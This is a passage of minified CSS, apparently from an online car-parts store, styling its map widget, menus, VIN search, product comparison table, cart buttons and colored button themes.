a{font-size:14px;z-index:4;position:relative;display:block;border-radius:50%;height:100%;width:100%;background:#e62e04;color:#fff;font-size:20px;opacity:1;line-height:43px;text-align:center;box-shadow:inset 0 1px 3px rgba(0,0,0,.3);cursor:pointer;text-decoration:none}#footer-map .map-toogle a .icon-map-marker{display:block;padding:11px
0 0 2px}#footer-map .map-toogle a:hover{color:#fff !important}#footer-map .glass,
#footer-map .glass:before,
#footer-map .glass:after{position:absolute;top:0;left:0;height:100%;width:100%}#footer-map .glass:before{content:"";background:-moz-linear-gradient(left,  rgba(255,255,255,1) 0%, rgba(255,255,255,0) 50%, rgba(255,255,255,1) 100%);background:-webkit-gradient(linear, left top, right top, color-stop(0%,rgba(255,255,255,1)), color-stop(50%,rgba(255,255,255,0)), color-stop(100%,rgba(255,255,255,1)));background:-webkit-linear-gradient(left,  rgba(255,255,255,1) 0%,rgba(255,255,255,0) 50%,rgba(255,255,255,1) 100%);background:-o-linear-gradient(left,  rgba(255,255,255,1) 0%,rgba(255,255,255,0) 50%,rgba(255,255,255,1) 100%);background:-ms-linear-gradient(left,  rgba(255,255,255,1) 0%,rgba(255,255,255,0) 50%,rgba(255,255,255,1) 100%);background:linear-gradient(to right,  rgba(255,255,255,1) 0%,rgba(255,255,255,0) 50%,rgba(255,255,255,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff',GradientType=1 )}#footer-map .glass:after{content:"";background:-moz-linear-gradient(top,  rgba(255,255,255,1) 0%, rgba(255,255,255,0) 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,1)), color-stop(100%,rgba(255,255,255,0)));background:-webkit-linear-gradient(top,  rgba(255,255,255,1) 0%,rgba(255,255,255,0) 100%);background:-o-linear-gradient(top,  rgba(255,255,255,1) 0%,rgba(255,255,255,0) 100%);background:-ms-linear-gradient(top,  rgba(255,255,255,1) 0%,rgba(255,255,255,0) 100%);background:linear-gradient(to bottom,  rgba(255,255,255,1) 0%,rgba(255,255,255,0) 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#00ffffff',GradientType=0 )}#footer-map .map-content-review{position:relative;height:350px;overflow:hidden;opacity:1}#footer-map .map-content > ymaps, #footer-map .map-content>ymaps>ymaps{width:100%!important;height:100%!important}#footer-map .ymaps-2-1-34-copyrights-pane{display:none}#footer-map .ymaps-2-1-34-controls-pane{opacity:0}.map-open{overflow:hidden}.map-open-content{width:100%}.map-open #footer-map
.container{width:100%;padding:0}.map-open #footer-map .close-map{display:block}.map-open #footer-map
.glass{visibility:hidden}.map-open #footer-map .ymaps-2-1-34-controls-pane{opacity:1}.btn-red{-moz-user-select:none;background-image:none;border:1px
solid transparent;border-radius:4px;cursor:pointer;display:inline-block;font-size:14px;font-weight:normal;line-height:1.42857;margin-bottom:0;padding:6px
12px;text-align:center;vertical-align:middle;white-space:nowrap}.btn-red-danger{background-color:#e62e04;border-color:#d43f3a;color:#fff}.headlist{cursor:pointer}.headlist>li{float:left;padding:10px;font-weight:bold;border-right:solid 1px #dadada;text-align:left!important}.headlist
.head_dropmenu{margin:12px
0 0 -20px;display:block;width:auto;visibility:hidden;opacity:0;padding:0px
0px;filter:alpha(opacity=0);-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-o-transition:all 0.5s;-ms-transition:all 0.5s;transition:all 0.5s;font-size:12px;position:absolute;z-index:1000;background-color:#fff;-webkit-box-shadow:0 6px 12px rgba(0,0,0,0.175);-moz-box-shadow:0 6px 12px rgba(0,0,0,0.175);-o-box-shadow:0 6px 12px rgba(0,0,0,0.175);-ms-box-shadow:0 6px 12px rgba(0,0,0,0.175);box-shadow:0 6px 12px rgba(0,0,0,0.175);background-clip:padding-box;min-width:130px!important;border-left:1px solid rgba(0,0,0,0.15);border-right:1px solid rgba(0,0,0,0.15);border-bottom:1px solid rgba(0,0,0,0.15)}.head_dropmenu>li{padding:8px
20px;border-top:1px solid rgba(0,0,0,0.15)}.headlist>li:list-child,.headlist>li:first{border:0px}.headlist>li:hover{background:#ffe023;transition-duration:0.6s;transition-property:background, color;transition-timing-function:ease}.headlist > li:hover
a{border:0px}.headlist > li:hover
.head_dropmenu{display:block;opacity:1;filter:alpha(opacity=100);-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-o-transition:all 0.5s;-ms-transition:all 0.5s;transition:all 0.5s;visibility:visible}.headlist > li:hover .head_dropmenu>li:hover{background:#ffe023}.headlist > li:hover .head_dropmenu > li:hover
a{text-decoration:none}.headlist>li>a{padding:0
0 5px}.header-menu .headlist>li{padding:11px
15px;float:none;display:inline-block;border:0px;font-size:1.1em}.head .headlist>li{border:0px;float:right;padding:8px
10px}.head .headlist>li:hover{background:none !important}.head .drop-offices{margin-left:-6%}.head .drop-account{margin-left:-1%}.head .drop-lang{margin-left:-3%}.dropdown_menu{display:none;width:auto;visibility:hidden;opacity:0;padding:5px
0;max-width:690px;filter:alpha(opacity=0);-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-o-transition:all 0.5s;-ms-transition:all 0.5s;transition:all 0.5s;font-size:12px;position:absolute;z-index:1000;float:left;background-color:#fff;border:1px
solid rgba(0,0,0,0.15);-webkit-box-shadow:0 6px 12px rgba(0,0,0,0.175);-moz-box-shadow:0 6px 12px rgba(0,0,0,0.175);-o-box-shadow:0 6px 12px rgba(0,0,0,0.175);-ms-box-shadow:0 6px 12px rgba(0,0,0,0.175);box-shadow:0 6px 12px rgba(0,0,0,0.175);background-clip:padding-box;left:210px;margin-top:-30px;min-width:95px}.menu-list > li.menu_head:hover .dropdown_menu,
.menu-list > li.current:hover
.dropdown_menu{display:inline-block;opacity:1;filter:alpha(opacity=100);-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-o-transition:all 0.5s;-ms-transition:all 0.5s;transition:all 0.5s;visibility:visible}.menu-list > li.current .dropdown_menu
a{color:#000!important}.dropdown_submenu{position:relative;display:block;box-sizing:border-box;margin-bottom:0px}.one_column{min-width:150px;width:25%;float:left;border:0
none !important}.dropdown_submenu>a{font-weight:bold;display:inline-block;width:100%;padding:5px
35px 5px 30px;clear:both;color:#333}.dropdown_menu .see-all>a{font-weight:weight;color:#c43d3d !important}.dropdown_sub{}.dropdown_sub>li{position:relative;display:block;box-sizing:border-box}.dropdown_sub>li>a{color:#444;display:inline-block;padding:2px
35px 2px 30px}.dropdown_submenu_image{position:relative;display:block;box-sizing:border-box;float:right!important;margin-bottom:15px}.dropdown_submenu_image>a{display:inline-block;width:100%;float:left;clear:both}.dropdown_submenu_image>a>span{display:table-cell;width:200px;height:200px;text-align:center;vertical-align:middle}.dropdown_submenu_image>a>span>img{display:block;max-width:100%;max-height:100%}.select_year{position:relative}.input_select_year{}.pw_box{padding-top:5px;float:left}.pw_box:first-child{padding-top:0px}.pw_box>a:first-child{font-weight:bold}.border_pw_box{padding-top:13px}.pw_box_title{font-size:12px}.pw_box>a{box-sizing:border-box;display:block;font-size:1.2em;padding:9px
16px;text-align:center;text-transform:uppercase}.copins
i{font-size:20px}.layout
.h2{font:bold 12px/14px "HPSimplified",Arial,Helvetica,sans-serif;padding-left:10px}.comment-form{width:400px}.comment-form td input, .comment-form td
textarea{width:98%}.commentf-img{float:left;padding:10px}.fa-star-yellow,.fa-star{color:#f5d318}.catalog-search{display:inline-block;margin-top:10px}.catalog-search:after{content:"";display:block;clear:both}.catalog-search
div{float:left;height:35px;line-height:35px}.catalog-search
.g_input_error{border:1px
solid #f11}.vin-search-cont
div{margin-right:10px}.frame-search-cont
div{margin-left:10px}.catalog-search input, .catalog-search
button{height:35px;box-sizing:border-box;font-weight:bold}.catalog-search .g_input, .catalog-search
.g_input_error{padding:0}.catalog-search .g_input_error input[type="text"]{height:33px}.vin-search-cont input[type="text"]{width:170px}.frame-search-cont input[type="text"]{width:149px}.vin-search-cont .g_input_error input[type="text"]{width:168px}.frame-search-cont .g_input_error input[type="text"]{width:147px}.catalog-search input[type="submit"]{border:none !important;background:#286aa8 none repeat scroll 0 0;padding:10px;color:#FFF;text-shadow:1px 1px 0 #000;font:bold 12px/15px "HPSimplified", Arial, Helvetica, sans-serif}.catalog-search input[type="submit"]:hover{background:#286aa8 none repeat scroll 0 0}.header-contacts{display:block;text-align:center;font-family:"HPSimplified",Verdana,Arial,sans-serif}.header-contacts .phone-wrap
a{text-shadow:1px 1px 1px #0048B1}.header-contacts .phone-wrap-list>a:hover{color:#000}.header-contacts-list{display:block;background:#fff;padding:5px;z-index:99;position:absolute;border:solid 1px #dadada;border-radius:3px;width:20%;box-shadow:0px 6px 18px #CACACA;margin:5px
0px 0px 0px;font-family:arial;visibility:hidden;opacity:0;filter:alpha(opacity=0);-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-o-transition:all 0.5s;-ms-transition:all 0.5s;transition:all 0.5s;-webkit-box-shadow:0 6px 12px rgba(0,0,0,0.175);-moz-box-shadow:0 6px 12px rgba(0,0,0,0.175);-o-box-shadow:0 6px 12px rgba(0,0,0,0.175);-ms-box-shadow:0 6px 12px rgba(0,0,0,0.175)}.header-contacts-list::before,.header-contacts-list::after{content:'';position:absolute;left:50%;top:-20px;border:10px
solid transparent;border-bottom:10px solid #dadada}.header-contacts-list::after{border-bottom:10px solid white;top:-18px}.header-contacts:hover .header-contacts-list{display:block;opacity:1;filter:alpha(opacity=100);-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-o-transition:all 0.5s;-ms-transition:all 0.5s;transition:all 0.5s;visibility:visible}.callme_viewform{color:#06f}.header-contacts .phone-wrap{display:inline-block;margin:2px
0px 0px 0px;padding:5px
6px}.header-contacts .phone-wrap>a{font-size:1.45em;font-weight:bold;text-decoration:none}.header-contacts .phone-wrap-list{display:block;font-size:13px;font-weight:bold;padding:5px}.header-contacts .phone-wrap-list>a{font-size:13px;text-decoration:none}.time{text-align:center}.time .time-content{display:inline-block !important;opacity:1 !important;max-width:188px}.time .bar+.bar{margin-left:2.66667%}.time
.bars{font-size:0;height:3px}.bar.fullday{background:#68c000 none repeat scroll 0 0}.bar.holiday{background:#ffe023 none repeat scroll 0 0}.time .time-interval{display:inline-block;font-size:0.85714em;white-space:nowrap;margin:0px
5px}.time .working-time[data-popup]{cursor:help;border-bottom:1px dotted;position:relative;transition:color 0.3s ease 0s}.time-interval:hover .notification-popup{display:unset}.time
.bar{display:inline-block;height:5px;vertical-align:top;width:12%}.time
.demo{height:5px;margin-right:2px;position:relative;top:-1px;vertical-align:middle;width:5px}.notification-popup[data-h-align="centered"]::before{left:50%;margin-left:-6px}.notification-popup[data-v-align="bottom"]::before{border-left-color:transparent;border-right-color:transparent;border-top-width:0;top:0}.notification-popup::before{border:6px
solid;bottom:auto;content:"";left:auto;position:absolute;right:auto;top:auto}.notification-popup.no-arrow,.notification-popup>.content{background:rgba(0, 0, 0, 0.77) none repeat scroll 0 0;color:#fff}.notification-popup>.content{display:block}.notification-popup.no-arrow,.notification-popup>.content{border-radius:3px;font-size:12px;font-weight:normal;padding:10px}.notification-popup{text-align:center;white-space:normal;z-index:6}.notification-popup[data-v-align="bottom"]{padding-top:6px}.notification-popup{color:rgba(0,0,0,0.77)}.notification-popup{padding:0;position:absolute;z-index:21}.head-contacts-item{width:170px}.cartmsg{background:#fff none repeat scroll 0 0;border:3px
solid #999998;box-shadow:0 0 25px #999;height:117px;opacity:1;padding:17px;text-align:center;width:500px;z-index:999}div
.compare_table{overflow-x:scroll;width:100%}.compare_table{width:100%}.compare_table
.top{border-bottom:1px solid #e0e0dc}.compare_table
tr.compare_params{border-bottom:1px solid #e0e0dc}.compare_table tr.compare_params
.title_params{min-width:150px;max-width:200px}.compare_table tr.compare_params:hover{background:#f1f1f1}.compare_table tr
td{font-size:11px !important;padding:5px
10px}.compare_table tr
td.compare_product{border-left:1px solid #e0e0dc;min-width:150px;max-width:200px}.compare_product_container{position:relative}.delete_compare_prod{position:absolute;top:0;right:0;cursor:pointer}.compare_block{background:#f1f1f1;padding:10px
8px;display:block;bottom:0;color:#000!important;z-index:9999;text-align:center;border:1px
solid #dadada}.count_compare{border-radius:4px;padding:0
5px;display:inline-block;text-align:center;color:#fff;text-shadow:1px 1px 0 #000;font-size:12px;background-color:#5f6166 !important}.compare_title{padding:0
5px;font-weight:bold}.compare_block
a{text-decoration:none;color:#000!important}.compare_block a :hover{color:#000!important;text-decoration:underline}.delete_all_compare_rpod{cursor:pointer}.selected_compare_group{background:#f1f1f1}.btn-cart{background:#e62e04 none repeat scroll 0 0;color:#fff;cursor:pointer;display:inline-block;font-size:11px;font-weight:bold;line-height:16px;padding:4px
10px;position:relative;text-decoration:none;text-shadow:none;margin:1px;border-radius:2px}.btn-cart:hover{background:#d43f3a none repeat scroll 0 0;color:#fff!important;text-decoration:none}.btn-cart-ok{border:solid 1px #dadada!important;background:#fff!important;color:#6e6e6e!important;width:91px}.btn-cart-ok:hover{border:solid 1px #dadada!important;color:#6e6e6e!important}.select-auto{border-radius:0px;box-shadow:0px 0px 0px #dadada;display:block;height:auto;text-align:center;text-decoration:none;width:100%}.item-menu-nav
.layout{cursor:pointer}.edit-button-absol{margin:3px
0 0 -26px;padding:5px;position:absolute}.index-mark{display:inline-block;width:100px;margin:10px}.mCSB_dragger_bar{border-radius:1px !important;width:7px !important}.category_part_search{padding:10px
0px;text-align:center}.category_part_search
.dname{font-weight:bold;padding:5px;display:inline-block}.category_part_search input[type="text"]{font-family:arial,helvetica,sans-serif;font-size:12px;font-weight:bold;height:17px;min-width:73%;padding:11px;border:2px
solid #dadada;border-radius:5px}.category_part_search .btn-search{background:#c43d3d linear-gradient(to bottom, #c43d3d 0%, #e05353 96%, #c43d3d 100%, #c43d3d 100%) repeat scroll 0 0 !important;border:0
none;border-radius:5px;color:#fff;cursor:pointer;font-size:17px;font-weight:bold;margin:4px
0 0 -38px;padding:6px;position:absolute}.category_part_search .btn-search:hover{background:#e05353!important}.category_part_search .i-a{font-size:27px;margin:5px
0 0 -79px;position:absolute;z-index:10001;display:none}.image-wrap{border:1px
solid #dadada;border-radius:0;content:" ";margin:0;max-height:50px;min-height:40px;max-width:70px;min-width:60px;border-radius:2px;background:#fff}.image-wrap
img{max-width:100%;max-height:50px}.header-menu-line{border:solid 1px #e7e7e7;border-radius:2px;padding:1px;overflow:hidden;display:block;margin:0px
0 10px 0}.header-menu{border-radius:2px;background:#fff url([data-uri]);background:-moz-linear-gradient(top,  rgba(255,255,255,0) 0%, rgba(255,255,255,0.01) 1%, rgba(241,241,241,1) 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,0)), color-stop(1%,rgba(255,255,255,0.01)), color-stop(100%,rgba(241,241,241,1)));background:-webkit-linear-gradient(top,  rgba(255,255,255,0) 0%,rgba(255,255,255,0.01) 1%,rgba(241,241,241,1) 100%);background:-o-linear-gradient(top,  rgba(255,255,255,0) 0%,rgba(255,255,255,0.01) 1%,rgba(241,241,241,1) 100%);background:-ms-linear-gradient(top,  rgba(255,255,255,0) 0%,rgba(255,255,255,0.01) 1%,rgba(241,241,241,1) 100%);background:#fff linear-gradient(to bottom,  rgba(255,255,255,0) 0%,rgba(255,255,255,0.01) 1%,rgba(241,241,241,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#f1f1f1',GradientType=0 );text-align:center}.lft-brd{border-left:solid 1px #dadada}.a-close{position:absolute;margin:2px
0 0 0px;display:none;padding:10px}.btn-large{border-radius:3px;cursor:pointer;font-size:12px;padding:7px
9px}.primary-btn{background-color:#f9a732;background-image:linear-gradient(to bottom, #fbb450, #f89406);background-repeat:repeat-x;border-color:rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);color:#333;text-shadow:0 1px 1px rgba(255, 255, 255, 0.5);padding:6px
!important;display:inline !important}.primary-btn
.fa{float:none}.small-item-category{display:inline-block;width:23%;padding:3px;margin:1px;text-align:left;float:left}.small-item-category
dt{background:#df5858 none repeat scroll 0 0;color:#fff;display:inline-block;float:left;font:bold 12px/14px "HPSimplified",Arial,Helvetica,sans-serif;padding:3px
4px;text-align:center}.small-item-category
dd{float:left;width:90%}.small-item-category dd .sic-container{float:left;padding:3px;margin:1px}.small-item-category dd .sic-container
a{text-decoration:underline}.small-item-category dd .sic-container a:hover{text-decoration:none}.small-item-category dd .sic-container a
i{color:#c7c7c7}.asd{text-decoration:none !important;font-size:11px;background:#292929;padding:2px
5px;margin:2px;border-radius:3px;color:#fff}.asd:hover{text-decoration:none;color:#fff !important;background:#e62e04}.chosen-container-single .chosen-single{padding:4px
8px;border-radius:0px}.chosen-container-single .chosen-single
div{top:4px}.ss-colum-2 .chosen-container-single .chosen-single{padding:0
0 0 8px}.ss-colum-2 .chosen-container-single .chosen-single
div{top:0px}.autocomplete-group
strong{font-size:12px;padding:5px}.item-filter-auto{display:block;text-align:center}.item-filter-auto .title-menu, .item-filter-auto .title-menu-simple{text-align:left}.item-filter-auto
img{display:block;margin:0
auto}.g-fa{cursor:pointer}.g-btn{display:inline-block;text-align:center;margin:2px
0 12px}.g-c-name{background:#fbe7bc none repeat scroll 0 0;border-bottom:1px solid #dadada;display:block;font-weight:bold;margin:0
auto;padding:23px
11px;text-align:center;width:91%}.viewed-autos{display:block;padding:5px}.viewed-autos
dl{padding:1px
2px}.viewed-autos
dd{}.viewed-autos
dt{overflow:hidden;padding:6px
8px;text-overflow:ellipsis;white-space:nowrap}.viewed-autos dt
a{font-weight:bold}.sgmodel{font-size:13px;display:inline-block;text-decoration:none;color:#797979 !important}.sgmodels{display:inline-block}.sgmodel-list{display:none;padding:10px}.sgmodel-list a
span{font-size:12px;font-weight:bold}.sheen-search-fixed{box-shadow:0 1px 4px rgba(0, 0, 0, .3), -23px 0 20px -23px rgba(0, 0, 0, .8), 23px 0 20px -23px rgba(0, 0, 0, .8), 0 0 40px rgba(0, 0, 0, .1) inset;background:#fff none repeat scroll 0 0 !important;padding:7px
!important;z-index:999;border-radius:2px}.sheen-search-fixed .search-article-class{margin:7px
0 0 -1px !important}.sheen-search-fixed .sheen-contacts{}.repload-product-camera{background:#fff none repeat scroll 0 0;border-radius:25px;margin:20px
28px;padding:10px;position:absolute;border:solid 1px #dadada;box-shadow:0px 0px 9px #dadada;display:none;opacity:0.9}.product-image:hover .repload-product-camera{display:block}.repload-product-camera
.fa{}.a-filter{padding:8px
8px;width:200px}.akcia_percent{padding:7px;color:#fff;background:#e62e04;display:inline-block;border-radius:5px}.akcia_percent-strike{font-size:29px;text-align:center}.s-gift{color:#e62e04;font-size:24px}#sa-year{font-weight:bold;display:block}.ui-slider .ui-slider-handle{background:#c43d3d linear-gradient(to bottom, #c43d3d 0%, #fc7373 96%, #c43d3d 100%, #c43d3d 100%) repeat scroll 0 0 !important;border:1px
solid #fff !important;border-radius:20px !important;cursor:default;height:20px;margin-top:-3px;position:absolute;width:20px;z-index:2;box-shadow:0 0 1px #6b6b6b}.ui-widget-content{}.vehicles{display:inline}.vehicles
ul.items{display:table-cell;padding:0px
25px}.vehicles ul.items
li{font-size:1.1em;font-family:arial;font-weight:bold;text-align:left;list-style:none !important}.vehicles ul.items li
span.char{color:#e62e04;font-weight:bold;text-transform:uppercase;font-weight:bold;font-size:16px;white-space:nowrap;list-style:none;position:absolute;margin:0px
0px 0px -23px;padding:5px;width:12px;text-align:center;display:block;border-radius:3px}.vehicles ul.items li
a{padding:0.4em;white-space:nowrap;text-align:left}.vehicles ul li
a{display:inline-block;padding:0.25em 0.5em;width:100%}.disallow-mobile{display:none}.kw-hp{display:inline-block;padding:2px;color:#0078d7}.droppeda{display:inline-block;padding:6px
0}.data-importer-effective{background:rgba(0, 0, 0, 0) linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.01) 1%, rgba(241, 241, 241, 1) 100%) repeat scroll 0 0;border:1px
solid #eaeaea;border-radius:3px;display:inline-block;font-size:9px !important;padding:3px}.i-recommend{background:#68c000 none repeat scroll 0 0;border-radius:2px;color:#fff;display:inline-block;font-size:9px !important;padding:0
3px;font-weight:bold}.alert-new-message{background:#ea1414 linear-gradient(to bottom, #ea1414 0%, #ba0707 96%, #ea1414 100%, #ea1414 100%) repeat scroll 0 0 !important;color:#fff}.alert-new-message
a{color:#fff}.alert-new-message a
.fa{color:#fff}#sticky{}.viewed-module .item-menu-nav{margin:0!important}.item-save-auto{}.item-save-auto .f-left{padding:0px
10px 5px 0px}.roundalert{padding:1px
5px;border-radius:13px;background:#626262;color:#FFF !important;font-size:10px}.help-tip{position:absolute;top:15px;right:300px;text-align:center;background-color:#000;border-radius:50%;width:24px;height:24px;font-size:14px;line-height:26px;cursor:default}.help-tip:before{content:'?';font-weight:bold;color:#fff}.help-tip:hover
p{display:block;transform-origin:100% 0%;-webkit-animation:fadeIn 0.3s ease-in-out;animation:fadeIn 0.3s ease-in-out}.i-content-ajax::after{border:10px
solid transparent;border-bottom:10px solid #fff;content:"";left:20px;position:absolute;top:-20px}.i-content-ajax{background:#fff none repeat scroll 0 0;border-radius:10px;box-shadow:0 1px 4px rgba(0, 0, 0, 0.3), -23px 0 20px -23px rgba(0, 0, 0, 0.8), 23px 0 20px -23px rgba(0, 0, 0, 0.8), 0 0 40px rgba(0, 0, 0, 0.1) inset;padding:20px;position:absolute;font-weight:normal;white-space:normal;max-width:50%;margin:10px
0 0;z-index:99}.remove-content-ajax{font-size:18px;margin:15px
15px 0 0;position:absolute;right:0;top:0}.remove-content-ajax-data{font-size:18px;margin:15px
15px 0 0;right:0;top:0;float:right}.search-by-year{margin:2px}.sv2{display:inline-block;margin:2px}.sv2 .d2-btn{padding:10px
13px;font-size:14px;font-weight:bold}.sv2-close{float:right}.sv2-content{text-align:left;margin:0px
0px 10px 0px;padding:19px;border:solid 1px #e7e7e7;border-radius:3px}.sv2-content .d2-btn{padding:7px
10px;font-size:1.2em}.sv2-name{width:60%;color:#e62e04;font-size:1.2em;font-weight:bold;padding:10px
0px 20px 0px}.sv2-content .chosen-single{text-align:left}.sv2-result td, .sv2-result
th{padding:8px
12px!important}.popup_wrapper_select{position:absolute;z-index:1000;margin:-1px 0 0 0px;background:#fff;border-radius:0px 3px 3px 3px;padding:20px
25px 25px 25px;font-size:13px;visibility:hidden;opacity:0;visibility:visible;opacity:1;filter:alpha(opacity=0);-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-o-transition:all 0.5s;-ms-transition:all 0.5s;transition:all 0.5s;background-color:#fff;-webkit-box-shadow:0 6px 12px rgba(0,0,0,0.175);-moz-box-shadow:0 6px 12px rgba(0,0,0,0.175);-o-box-shadow:0 6px 12px rgba(0,0,0,0.175);-ms-box-shadow:0 6px 12px rgba(0,0,0,0.175);box-shadow:0 6px 12px rgba(0,0,0,0.175);background-clip:padding-box;border:solid 2px #e62e04}.sv2-descr{float:right;width:28%;color:#646464;font-size:1.2em}.sv2-first-popup{}.carusel-click{color:#1179E4;font-size:1.2em;padding:10px
10px;display:inline-block}.carusel-click
span{border-bottom:1px dashed #1179E4}.carusel-click:hover{text-decoration:none}.index-populars-pp{padding:20px
20px 0px 20px;border:solid 1px #e7e7e7;border-radius:2px;margin:0px
0px 0px 0px}.index-populars-pp .price-box{min-height:auto}.index-populars-pp .price-box div div div span span, .index-populars-pp .no-prices{font-size:1.4em}.sbtn-active{background:#F0F4FB;color:#000 !important;display:inline-block;padding:10px
10px;border-radius:5px;cursor:pointer;color:#1179E4;font-size:1.2em}.sbtn-active
span{border:0px}.no-prices{display:block;width:100%;margin:3px;font-size:11px;margin:0
auto;text-align:center}.adb-item{padding:20px;margin:10px
0px 0px 0px}.index-car-list,.adb-item,.welcome{border:solid 1px #e7e7e7;border-radius:3px}#prepare-view-mark{padding:0px
15px}.welcome{padding:20px}.autocomplete-suggestions{background:#fff none repeat scroll 0 0;border:1px
solid #999;box-shadow:0 1px 13px rgba(82,168,236,0.8);cursor:default;overflow:auto}.autocomplete-suggestion{border-bottom:1px solid #dadada;overflow:hidden;padding:10px;white-space:nowrap}.autocomplete-selected{background:#e62e04 none repeat scroll 0 0;color:#fff}.autocomplete-selected
strong{color:#fff}.autocomplete-suggestion
.sph_article{width:180px;display:inline-block}.autocomplete-suggestion
.sph_brand{width:150px;display:inline-block}a.button-f::before{-webkit-border-radius:3px;-moz-border-radius:3px;-webkit-box-shadow:#959595 0 2px 5px;-moz-box-shadow:#959595 0 2px 5px;border-radius:3px;box-shadow:#959595 0 2px 5px;content:"";display:block;height:100%;left:0;padding:2px
0 0;position:absolute;top:0;width:100%}a.button-f:active::before{padding:1px
0 0}a.button-f{-moz-box-shadow:inset 0 0 0 1px #63ad0d;-webkit-box-shadow:inset 0 0 0 1px #63ad0d;-moz-border-radius:3px;-webkit-border-radius:3px;background:#eee;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#eee), to(#e2e2e2));background:-moz-linear-gradient(#eee, #e2e2e2);background:linear-gradient(#eee, #e2e2e2);border:solid 1px #d0d0d0;border-bottom:solid 3px #b2b1b1;border-radius:3px;box-shadow:inset 0 0 0 1px #f5f5f5;color:#555;display:inline-block;font:bold 12px Arial, Helvetica, Clean, sans-serif;margin:0
5px 0px 0;padding:10px
20px;position:relative;text-align:center;text-decoration:none;text-shadow:0 1px 0 #fafafa}a.button-f:hover{background:#e4e4e4;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#e4e4e4), to(#ededed));background:-moz-linear-gradient(#e4e4e4, #ededed);background:linear-gradient(#e4e4e4, #ededed);border:solid 1px #c2c2c2;border-bottom:solid 3px #b2b1b1;box-shadow:inset 0 0 0 1px #efefef}a.button-f:active{background:#dfdfdf;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#dfdfdf), to(#e3e3e3));background:-moz-linear-gradient(#dfdfdf, #e3e3e3);background:linear-gradient(#dfdfdf, #e3e3e3);border:solid 1px #959595;box-shadow:inset 0 10px 15px 0 #c4c4c4;top:2px}a.button-f.pink{background:#f997b0;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#f997b0), to(#f56778));background:-moz-linear-gradient(#f997b0, #f56778);background:linear-gradient(#f997b0, #f56778);border:solid 1px #ee8090;border-bottom:solid 3px #cb5462;box-shadow:inset 0 0 0 1px #fbc1d0;color:#913944;text-shadow:0 1px 0 #f9a0ad}a.button-f.pink:hover{background:#f57184;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#f57184), to(#f78297));background:-moz-linear-gradient(#f57184, #f78297);background:linear-gradient(#f57184, #f78297);border:solid 1px #e26272;border-bottom:solid 3px #cb5462;box-shadow:inset 0 0 0 1px #f9aab5}a.button-f.pink:active{background:#f06a7c;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#f06a7c), to(#f56c7e));background:-moz-linear-gradient(#f06a7c, #f56c7e);background:linear-gradient(#f06a7c, #f56c7e);border:solid 1px #a14753;box-shadow:inset 0 10px 15px 0 #d45d6d}a.button-f.blue{background:#abe4f8;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#abe4f8), to(#74d0f4));background:-moz-linear-gradient(#abe4f8, #74d0f4);background:linear-gradient(#abe4f8, #74d0f4);border:solid 1px #8cc5d9;border-bottom:solid 3px #589cb6;box-shadow:inset 0 0 0 1px #cdeffb;color:#42788e;text-shadow:0 1px 0 #b6e6f9}a.button-f.blue:hover{background:#80d4f5;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#80d4f5), to(#92dbf6));background:-moz-linear-gradient(#80d4f5, #92dbf6);background:linear-gradient(#80d4f5, #92dbf6);border:solid 1px #79acbe;border-bottom:solid 3px #589cb6;box-shadow:inset 0 0 0 1px #b2e6f8}a.button-f.blue:active{background:#89d2ee;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#89d2ee), to(#84cae6));background:-moz-linear-gradient(#89d2ee, #84cae6);background:linear-gradient(#89d2ee, #84cae6);border:solid 1px #5c8d9f;box-shadow:inset 0 10px 15px 0 #79b9d2}a.button-f.green{background:#cae285;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#cae285), to(#a3cd5a));background:-moz-linear-gradient(#cae285, #a3cd5a);background:linear-gradient(#cae285, #a3cd5a);border:solid 1px #aad063;border-bottom:solid 3px #799545;box-shadow:inset 0 0 0 1px #e0eeb6;color:#5d7731;text-shadow:0 1px 0 #d0e5a4}a.button-f.green:hover{background:#abd164;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#abd164), to(#b9d972));background:-moz-linear-gradient(#abd164, #b9d972);background:linear-gradient(#abd164, #b9d972);border:solid 1px #98b85b;border-bottom:solid 3px #799545;box-shadow:inset 0 0 0 1px #cce3a1}a.button-f.green:active{background:#a4cb5d;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#a4cb5d), to(#9ec45a));background:-moz-linear-gradient(#a4cb5d, #9ec45a);background:linear-gradient(#a4cb5d, #9ec45a);border:solid 1px #6e883f;box-shadow:inset 0 10px 15px 0 #90b352}a.button-f.teal{background:#b7f2f4;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#b7f2f4), to(#81e8eb));background:-moz-linear-gradient(#b7f2f4, #81e8eb);background:linear-gradient(#b7f2f4, #81e8eb);border:solid 1px #87d3d5;border-bottom:solid 3px #4fa7aa;box-shadow:inset 0 0 0 1px #d4f8f8;color:#437b7d;text-shadow:0 1px 0 #bef3f5}a.button-f.teal:hover{background:#8deaed;background:-webkit-gradient(linear, 0 0, 0 bottom, from(#8deaed), to(#9fedf0));background:-moz-linear-gradient(#8deaed, #9fedf0);background:linear-gradient(#8deaed, #9fedf0);border:solid 1px #79c5c7;border-bottom:solid 3px #4fa7aa;box-shadow:inset 0 0 0 1px 